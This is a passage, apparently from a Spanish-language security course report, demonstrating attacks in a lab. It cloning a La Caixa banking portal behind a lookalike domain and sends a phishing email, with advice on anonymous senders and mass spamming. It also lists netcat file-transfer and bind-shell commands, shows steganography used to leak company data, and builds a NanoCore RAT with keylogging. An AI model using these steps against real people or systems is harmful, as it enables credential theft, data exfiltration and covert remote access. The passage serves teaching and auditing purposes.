Una vez manipulado el código fuente, deberemos dar de alta un dominio web. Puede ser un dominio web cualquiera, pero para hacerlo más creíble, hemos dado de alta el dominio [www.httpslacaixa.es.](http://www.httpslacaixa.es/) Al incluir las palabras https y el nombre de la empresa, daremos pie a que la víctima pueda tener una falsa sensación de seguridad (ver figura 4.2)



*Figura 2.2 Registro de dominio*

Hay que decir que existen dominios gratuitos pero las direcciones no son compactas y suelen aparecer añadiendo el nombre del host en la dirección. Dependerá de cada atacante decidir hasta qué punto quiere llegar en el ataque.

Ahora, deberemos alojar la nueva url en un host. Lo ideal sería alojarlo en un servidor privado para evitar ser descubierto, pero en este caso, dado que es una prueba de demostración, lo haremos en uno gratuito de la misma empresa donde registramos el dominio (ver figura 5.3). Se subirá la web manipulada mediante algún servicio FTP como Filezilla.



*Figura 2.3.Creación de la cuenta del host gratuito*

Una vez hecho esto solamente queda crear el email de spam dirigido a la víctima. Copiaremos de nuevo algún aviso del banco. En este caso, hemos advertido en el email que un pago de la Agencia Tributaria está pendiente en la cuenta, para provocar la urgencia y que la víctima introduzca las credenciales (ver figura 2.3)



*Figura 2.4. Envío del email spam con el link del portal falso*

Es importante que el mail sea desde un servidor que no esté catalogado como spam y que no permita la identificación del propietario con facilidad. Se puede utilizar alguna cuenta de email de redes TOR por ejemplo o una cuenta Gmail que desecharemos al hacer la campaña. El nombre del correo también debe ser creíble o relacionado con la empresa atacada para facilitar el éxito.

Después de esto, tan solo queda esperar a que la víctima acceda al portal falso e introduzca las credenciales (ver figura 2.5). Una vez hecho esto, se creará un fichero con los datos (ver figura 2.6)



*Figura 4.5.Portal web manipulado*

| datos.txt: Bloc de notas |                                 |                                   |  |  |  |  |  |
|--------------------------|---------------------------------|-----------------------------------|--|--|--|--|--|
|                          |                                 | Archivo Edición Formato Ver Ayuda |  |  |  |  |  |
|                          | DNI/Nombre de usuario: 45863547 |                                   |  |  |  |  |  |
|                          |                                 | Numero secreto: 614352            |  |  |  |  |  |

*Figura 2.6. Fichero con los datos robados.*

Para incrementar el éxito de esta campaña de spam dirigido, existen herramientas de envío de spam masivo. Los emails también pueden proceder de alguna base de datos online procedente de la venta de estas online. No todos los destinatarios terminarán siendo víctimas, pero un pequeño porcentaje sí lo hará.

Por otra parte, herramientas como Social Enginering Tool (SET) automatizan esta tarea, incluyendo otros muchos matices y técnicas de ingeniería social. Ésta se complementa con Metasploit creando una herramienta con un sinfín de posibilidades de auditorías y hacking.

## **3. Análisis de vulnerabilidades y enumeración.**

A continuación se van a detallar algunos de los procedimientos de análisis de vulnerabilidades y enumeración utilizando algunas de las herramientas descritas.

#### 3.1 Uso de herramientas para analizar y enumerar vulnerabilidades

Primeramente se utilizará nikto que viene instalado en kali por defecto. Utilizando el comando indicado, veremos una cantidad importante de información.



#### *Figura 3.1: Ejecución Nikto*

Vemos la versión del servidor y SSL, algunas deficiencias en los headers que permitirían una explotación XSS, etc.

Podemos seguir con OpenVas, que tras crear un usuario e iniciar la primera instalación, nos permite acceder a través del navegador. Indicando la url y clicando 'start scan' comenzará en análisis.



*Figura 3.3: Escaneo con Openvas*

Openvas pero suele ser una herramienta que arroja resultados interesantes que hay que considerar. Es muy probable que estos análisis sean detectados por IPS/IDS y éstos bloqueen la dirección IP del auditor. También se puede alternar con varios servidores proxy para evitar ser detectado.

También existe Nessus. Después de adquirir una licencia válida y de haberlo instalado, habrá que inicializar la aplicación por consola. Seguidamente pedirá el nombre y usuario mediante conexión del navegador.



**Nessus** Seans **n Policie**  $\bullet$ **Scan Library All Templates** Sea **Scanner Templates ik**  $\boldsymbol{\Omega}_\alpha$  $\sqrt{2}$  $\mathbf{M}$ **Advanced Scar Audit Cloud Infrastructure Bash Shellshock Detection Roeic Notwork Scar Itialed Patch Audit** Crode  $\bf \Theta$ 粂  $\mathbb{C}$  $\circledS$ **DROWN Detection Host Discover Internal PCI Network Scar Malware Scar MDM Config Audit SCAP and OVAL Auditing Mobile Device Scan Offline Config Audit PCI Quarterly External Scan Policy Compliance Auditing**  $\bm{\varnothing}$ **Web Application Tests** 

*Figura 3.5: Opciones de nessus*

Vemos que tiene diversos plugins útiles para poder realizar todo tipo de análisis. Esta herramienta (al igual que la mayoría que se están explicando) son muy extensas y dependerá de cada auditor el sacarle el mayor rendimiento posible. Aquí no se pretende realizar un análisis exhaustivo.

Tenemos también Lynis, una herramienta muy útil para detectar vulnerabilidades. Esta herramienta se utiliza para el hardening de servidores, además, hay que realizar el análisis desde dentro de la red. En caso de que la auditoria no sea exclusivamente externa o el intruso haya podido explotar alguna vulnerabilidad y adquirido el control de algún PC de la red interna, es de tremenda utilidad.

 $v<sub>n+1</sub>$ 



| +1 File Permissions                                                                              |                                      |
|--------------------------------------------------------------------------------------------------|--------------------------------------|
| - Starting file permissions check<br>/etc/lilo.conf<br>/root/.ssh                                | <b>NOT FOUND 1</b><br>NOT FOUND 1    |
| Press [ENTER] to continue, or [CTRL]+C to stop ]                                                 |                                      |
|                                                                                                  |                                      |
| <b>+1 Home directories</b>                                                                       |                                      |
| - Checking shell history files                                                                   | [0.0K]                               |
| Press [ENTER] to continue, or [CTRL]+C to stop ]                                                 |                                      |
|                                                                                                  |                                      |
| +] Kernel Hardening                                                                              |                                      |
| - Comparing sysctl key pairs with scan profile                                                   |                                      |
| - kernel.core uses pid (exp: 1)                                                                  | DIFFERENT 1                          |
| - kernel.ctrl-alt-del (exp: 0)                                                                   | $0K$ 1                               |
| - kernel.kptr restrict (exp: 1)                                                                  | DIFFERENT ]                          |
| - kernel.sysrq (exp: 0)                                                                          | DIFFERENT ]                          |
| - net.ipv4.conf.all.accept redirects (exp: 0)                                                    | DIFFERENT ]                          |
| - net.ipv4.conf.all.accept source route (exp: 0)                                                 | $0K$ 1                               |
| - net.ipv4.conf.all.bootp relay (exp: 0)                                                         | $0K$                                 |
| - net.ipv4.conf.all.forwarding (exp: 0)                                                          | 0K                                   |
| - net.ipv4.conf.all.log martians (exp: 1)                                                        | DIFFERENT 1                          |
| - net.ipv4.conf.all.mc forwarding (exp: 0)                                                       | $0K$                                 |
| - net.ipv4.conf.all.proxy arp (exp: 0)                                                           | $0K$                                 |
| - net.ipv4.conf.all.rp filter (exp: 1)                                                           | DIFFERENT ]                          |
| - net.ipv4.conf.all.send redirects (exp: 0)<br>- net.ipv4.conf.default.accept redirects (exp: 0) | <b>DIFFERENT</b><br><b>DIFFERENT</b> |
| - net.ipv4.conf.default.accept source route (exp: 0)                                             | DIFFERENT                            |
| - net.ipv4.conf.default.log martians (exp: 1)                                                    | DIFFERENT ]                          |
| - net.ipv4.icmp echo ignore broadcasts (exp: 1)                                                  | $0K$ ]                               |
|                                                                                                  |                                      |
| - net.ipv4.icmp ignore bogus error responses (exp: 1)                                            | $0K$ ]                               |
| - net.ipv4.tcp syncookies (exp: 1)                                                               | $0K$                                 |
| - net.ipv4.tcp timestamps (exp: 0)                                                               | DIFFERENT 1                          |
| - net.ipv6.conf.all.accept redirects (exp: 0)                                                    | DIFFERENT 1                          |
| - net.ipv6.conf.all.accept source route (exp: 0)                                                 | $0K$ ]                               |
| - net.ipv6.conf.default.accept redirects (exp: 0)                                                | DIFFERENT ]                          |
| - net.ipv6.conf.default.accept source route (exp: 0)                                             | $0K$ 1                               |
| Press [ENTER] to continue, or [CTRL]+C to stop ]                                                 |                                      |
|                                                                                                  |                                      |

*Figura 3.6: Resultados de Lynis*

Se han omitido algunas capturas pero vemos que, realiza un examen exhaustivo del equipo, indicando por secciones las diferentes opciones que tenemos. Luego cataloga todas las alertas dependiendo de su importancia y finalmente cataloga las sugerencias recomendadas.

| Suggestions:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Install libpam-tmpdir to set \$TMP and \$TMPDIR for PAM sessions (DEB-0280)                                                                                              |
| https://cisofy.com/controls/DEB-0280/                                                                                                    |
| Install libpam-usb to enable multi-factor authentication for PAM sessions [DEB-0285]                                                                                     |
| https://cisofy.com/controls/DEB-0285/                                                                                                    |
| Install 'ecryptfs-utils' and configure for each user. (DEB-0520)                                                                                                    |
| https://cisofy.com/controls/DEB-0520/                                                                                                    |
| Install apt-listbugs to display a list of critical bugs prior to each APT installation. [DEB-0810]                                                                       |
| https://cisofv.com/controls/DEB-0810/                                                                                                    |
| Install debian-goodies so that you can run checkrestart after upgrades to determine which services are using old versions of libraries and need restarting, IDEB-08301   |
| https://cisofy.com/controls/DEB-0830/                                                                                                    |
| Install debsecan to generate lists of vulnerabilities which affect this installation. [DEB-0870]                                                                         |
| https://cisofy.com/controls/DEB-0870/                                                                                                    |
| Install debsums for the verification of installed package files against MD5 checksums. [DEB-0875]                                                                        |
| https://cisofy.com/controls/DEB-0875/                                                                                                    |
| Determine runlevel and services at startup (B00T-5180)                                                                                                    |
| https://cisofy.com/controls/B00T-5180/                                                                                                    |
| Install a PAM module for password strength testing like pam cracklib or pam passwdqc [AUTH-9262]                                                                         |
| https://cisofv.com/controls/AUTH-9262/                                                                                                    |
| Configure password aging limits to enforce password changing on a regular base [AUTH-9286]                                                                               |
| https://cisofy.com/controls/AUTH-9286/                                                                                                    |
| Default umask in /etc/login.defs could be more strict like 027 [AUTH-9328]                                                                                               |
| https://cisofy.com/controls/AUTH-9328/<br>Default umask in /etc/init.d/rc could be more strict like 027 [AUTH-9328]                                                      |
| https://cisofy.com/controls/AUTH-9328/                                                                                                    |
| To decrease the impact of a full /home file system, place /home on a separated partition [FILE-6310]                                                                     |
| https://cisofy.com/controls/FILE-6310/                                                                                                    |
| To decrease the impact of a full /tmp file system, place /tmp on a separated partition [FILE-6310]                                                                       |
| https://cisofv.com/controls/FILE-6310/                                                                                                    |
| Disable drivers like USB storage when not used, to prevent unauthorized storage or data theft [STRG-1840]                                                                |
| https://cisofy.com/controls/STRG-1840/                                                                                                    |
| Disable drivers like firewire storage when not used, to prevent unauthorized storage or data theft [STRG-1846]                                                           |
| https://cisofv.com/controls/STRG-1846/                                                                                                    |
| Purge old/removed packages (37 found) with aptitude purge or dpkg --purge command. This will cleanup old configuration files, cron jobs and startup scripts. [PKGS-7346] |
| https://cisofy.com/controls/PKGS-7346/                                                                                                    |
|                                                                                                    |

*Figura 3.7: Sugerencias de Lynis*

Alguna herramienta de enumeración a considerar es Engineer's toolset. Es una suite que incluye varias herramientas como monitorización de redes, SNMP, diagnóstico, IPAM/DNS/DHCP, etc.

![](_page_16_Picture_54.jpeg)

*Figura 3.8: Engineer's toolset*

De nuevo dependerá de cada caso aplicar uno o más métodos de análisis, teniendo en cuenta

que son muy agresivos en la mayoría de casos por ejemplo ataques SNMP por fuerza bruta para averiguar direcciones.

![](_page_16_Picture_55.jpeg)

![](_page_16_Figure_8.jpeg)

Una vez tengamos algún usuario válido, podemos utilizar alguna herramienta más de enumeración de las mostradas como Hyena.

Por último hay que recordar el uso de la herramienta netcat. Esta herramienta está considerada como una navaja suiza por su versatilidad, sencillez y potencia. Las principales funciones de netcat son crear sockets con el destino indicado si es cliente, o en el puerto indicado si esta funcionado como servidor. Una vez hecho esto, se puede enviar/recibir todo lo que se le deje como entrada al programa, por ese socket. Por ejemplo algunos comandos:

Envío y recepción de ficheros:

- \$ nc -l -p 2000 > fichero.recibido
- \$ nc localhost 2000 < fichero

Shell remota:

\$ nc -l -p 2000 -e /bin/bash

\$ nc localhost 2000

Esta herramienta puede ser de gran utilidad para la depuración, análisis y manejo de redes TCP/IP en redes internas o externas.

![](_page_17_Figure_10.jpeg)

#### *Figura 3.10: Hyena*

Por ejemplo nos detecta varios problemas en las contraseñas del usuario R\*\*\* entre otros muchos parámetros que pueden surgir.

### **4. Malware y seguridad en sistemas**

Debido a la mezcla de conceptos que resultan de las pruebas de conceptos del malware y la explotación, se ha decidido combinar estos dos apartados. Desde la creación del malware, su ocultación, el envío de éste, hasta la explotación del sistema, incluyen muchísimos casos y posibles prácticas. Aquí se explican algunas.

#### 4.1 Uso de esteganografia para ocultar un .doc en una foto

Tenemos algunas herramientas para la ocultación de información dentro de otra. En este caso, se va a utilizar la herramienta OpenStego para ocultar un hipotético documento confidencial .doc con información sensible de una empresa, en una aparentemente inofensiva foto de un niño pequeño graciosa, para simular una fuga de información procedente del interior de una empresa.

En primer lugar, una vez en posesión del documento a filtrar y de la foto que utilizaremos para despistar, ejecutamos la aplicación.

![](_page_18_Picture_100.jpeg)

*Figura 4.1:OpenStego*

Como se ve, deberemos introducir el documento a esteganografiar, el archivo de ocultación, un nombre de archivo final y una contraseña para realizar el proceso inverso. Una vez hecho clicamos en 'Hide Data' y realizara el proceso de ocultación.

![](_page_18_Picture_101.jpeg)

*Figura 4.2: Archivo ocultado en OpenStego*

Como podemos observar en la siguiente imagen, obtenemos una foto aparentemente inofensiva, que no es detectada por el antimalware pero que contiene un archivo sensible, el de los proveedores de una empresa.

![](_page_19_Picture_3.jpeg)

*Figura 4.3: Resultados de anitmalware y del archivo resultante*

Esta foto se podría enviar a alguien del exterior de manera aparentemente inofensiva sin levantar sospechas ni dejar rastro. Además el hecho de incluir una contraseña, si es suficientemente fuerte, complicaría mucho el poder extraer la información oculta. El receptor, solo debería ejecutar la herramienta e introducir la contraseña para obtener la información, como se aprecia en la siguiente imagen:

![](_page_19_Figure_6.jpeg)

*Figura 4.4: Proceso inverso de OpenStego*

#### 4.2 Creación de un troyano para ser usado por una RAT

En Internet existen infinidad de RATs que se pueden aprovechar para acceder a otro sistema. En el momento de que se crea una RAT, existe un periodo de tiempo en los cuales los antivirus analizan estos malwares, actualizan sus bases de datos hasta que son interceptados en su mayoría. Es el caso de NanoCore RAT, distribuido en 2015 en su versión liberada. Vitaminandolo con pluguins que se autoinstalan fácilmente, se puede crear una conexión con la víctima, pudiendo monitorear todos los procesos, tecleados, realizar capturas de pantalla, enviar audio o videos o incluso abrir un chat directo.

El escenario es una maquina virtual con Windows 7 64 bits, instalada en una máquina física con Windows 10 64 bits. Se creará el servidor desde la maquina física y se infectará la maquina virtual para demostrar los efectos de tener infectado un sistema operativo con esta RAT.

Lo primero es configurar el cliente con sus plugins de red, de conexión, etc. Dado que no son muchos, se han instalado todos para tener el máximo de funciones.

![](_page_20_Figure_6.jpeg)

*Figura 4.6: Portada entrada de Nanocore*

![](_page_21_Picture_45.jpeg)

*Figura 4.7: Plugins Nanocore*

Una vez hecho, esto, deberemos agregar el puerto a la escucha que activaremos y por el cual nos llegaran los datos a nuestra máquina.

![](_page_21_Picture_46.jpeg)

*Figura 4.8: Agregación del puerto a la escucha*

Ahora toca crear el servidor, desde el apartado Builder, se puede indicar diferentes parámetros. Indicaremos la IP a la cual se conectará (es decir, la nuestra) el puerto (el mismo que hemos abierto) y se procede a infectar la máquina con dicho archivo.

![](_page_22_Picture_29.jpeg)

*Figura 4.9: Creación del servidor*

Si se consigue que la víctima ejecute el servidor, cada vez que se conecte a Internet, estableceremos una comunicación de datos, obteniendo acceso total al sistema infectado.

![](_page_22_Picture_30.jpeg)

*Figura 4.10: Arriba, conexión establecida. Abajo, maquina con servidor ejecutado*

Por ejemplo, vemos como podemos ejecutar un keylogger para registrar todo lo tecleado por el usuario.

|                      |         |       | NanoCore $\mathbb{R}$ Clients $\mathbb{R}$ Network                                   |        |                        |                                           |                                    | System                               |     | <b>Buil</b> |
|----------------------|---------|-------|--------------------------------------------------------------------------------------|--------|------------------------|-------------------------------------------|------------------------------------|--------------------------------------|-----|-------------|
| Identity<br>Servidor |         |       | Country                                                                              |        |                        | Ping                                      |                                    | CPU                                  | RAM |             |
| -7HR)                | ≁<br>ñ  |       | Connection<br>١<br>System<br>Organize<br>Manage<br>Network<br>٠<br>Surveillance<br>٠ |        |                        | ыl                                        | <br>0%<br>1ms<br>Recover Passwords |                                      |     |             |
